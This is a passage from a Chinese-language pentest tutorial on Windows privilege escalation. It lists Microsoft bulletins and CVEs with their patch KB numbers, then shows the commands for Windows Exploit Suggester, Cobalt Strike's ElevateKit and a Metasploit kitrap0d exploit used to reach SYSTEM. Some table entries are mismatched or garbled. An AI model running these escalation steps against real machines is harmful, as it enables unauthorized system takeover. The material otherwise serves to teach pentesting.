| CVE-2017-0213 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0213 | windows 10/8.1/7/2016/2010/2008 |
| CVE-2018-0833 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-8120 | Windows 8.1/Server 2012 R2 |
| CVE-2018-8120 | KB4103712 | Windows 7 SP1/2008 SP2,2008 R2 SP1 |
| MS17-010 | KB4013389 | windows 7/2008/2003/XP |
| MS16-135 | KB3199135 | 2016 |
| MS16-111 | KB3186973 | 32/64/8.1 |
| MS16-098 | KB3178466 | Win 8.1 |
| MS16-075 | KB3164038 | 2003/2008/7/8/2012 |
| MS16-034 | KB3143145 | 2008/7/8/10/2012 |
| MS16-032 | KB3143141 | 2008/7/8/10/2012 |
| MS16-016 | KB3136041 | 2008/Vista/7 |
| MS16-014 | KB3134228 | 2008/Vista/7 |
| MS15-097 | KB3089656 | win8.1/2012 |
| MS15-076 | KB3067505 | 2003/2008/7/8/2012 |
| MS15-077 | KB3077657 | XP/Vista/Win7/Win8/2000/2003/2008/2012 |
| MS15-061 | KB3057839 | 2003/2008/7/8/2012 |
| MS15-051 | KB3057191 | 2003/2008/7/8/2012 |
| MS15-015 | KB3031432 | Win7/8/8.1/2012/RT/2012 R2/2008 R2 |
| MS15-010 | KB3036220 | 2003/2008/7/8 |
| MS15-001 | KB3023266 | 2008/2012/7/8 |
| MS14-070 | KB2989935 | 2003 |
| MS14-068 | KB3011780 | 2003/2008/2012/7/8 |
| MS14-058 | KB3000061 | 2003/2008/2012/7/8 |
| MS14-066 | KB2992611 | VistaSP2/7 SP1/8/Windows 8.1/2003 SP2/2008 SP2/2008 R2 SP1/2012/2012 R2/Windows RT/Windows RT 8.1 |
| MS14-040 | KB2975684 | 2003/2008/2012/7/8 |
| MS14-002 | KB2914368 | 2003/XP |
| MS13-053 | KB2850851 | XP/Vista/2003/2008/win 7 |
| MS13-046 | KB2840221 | Vista/2003/2008/2012/7 |
| MS13-005 | KB2778930 | 2003/2008/2012/win7/8 |
| MS12-042 | KB2972621 | 2008/2012/win7 |
| MS12-020 | KB2671387 | 2003/2008/7/XP |
| MS11-080 | KB2592799 | 2003/XP |
| MS11-062 | KB2566454 | 2003/XP |
| MS11-046 | KB2503665 | 2003/2008/7/XP |
| MS11-011 | KB2393802 | 2003/2008/7/XP/Vista |
| MS10-092 | KB2305420 | Jul-08 |
| MS10-065 | KB2267960 | IIS 5.1, 6.0, 7.0, and 7.5 |
| MS10-059 | KB982799 | 2008/7/Vista |
| MS10-048 | KB2160329 | XP SP2 & SP3/2003 SP2/Vista SP1 & SP2/2008 Gold & SP2 & R2/Win7 |
| MS10-015 | KB977165 | 2003/2008/7/XP |
| MS10-012 | KB971468 | Windows 7/2008R2 |
| MS09-050 | KB975517 | 2008/Vista |
| MS09-020 | KB970483 | IIS 5.1 and 6.0 |
| MS09-012 | KB959454 | Vista/win7/2008/Vista |
| MS08-068 | KB957097 | 2000/XP |
| MS08-067 | KB958644 | Windows 2000/XP/Server 2003/Vista/Server 2008 |
| MS08-066 | KB956803 | Windows 2000/XP/Server 2003 |
| MS08-025 | KB941693 | XP/2003/2008/Vista |
| MS06-040 | KB921883 | 2003/xp/2000 |
| MS05-039 | KB899588 | Win 9X/ME/NT/2000/XP/2003 |
| MS03-026 | KB823980 | NT/2000/XP/2003 |

Microsoft Security Bulletin Data
Microsoft安全公告数据
https://www.microsoft.com/en-gb/download/confirmation.aspx?id=36982
Windows Exploit Suggester
https://blog.gdssecurity.com/labs/2014/7/11/introducing-windows-exploit-suggester.html
漏洞利用检查脚本,将目标补丁程序与Microsoft安全公告数据进行比较,以检测目标上可能缺少的补丁程序。
首先我们利用systeminfo命令将目标系统信息输出到txt文件中
systeminfo > wininfo.txt下载到我们本地,利用脚本检查
python windows-exploit-suggester.py --database 2020-02-17-mssb.xls --systeminfo windows.txt
CobaltStrike

CobaltStrike权限提升模块
https://github.com/rsmudge/ElevateKit
下载后在CobaltStrike加载脚本

在CobaltStrike中选择目标使用
返回SYSTEM权限

Metasploit
run post/windows/gather/enum_patches #查看补丁信息
background
search MS10-015
use exploit/windows/local/ms10_015_kitrap0d
set session 1
run

这个模块默认就六条数据,大家可以自定义添加
如有侵权请联系:admin#unsafe.sh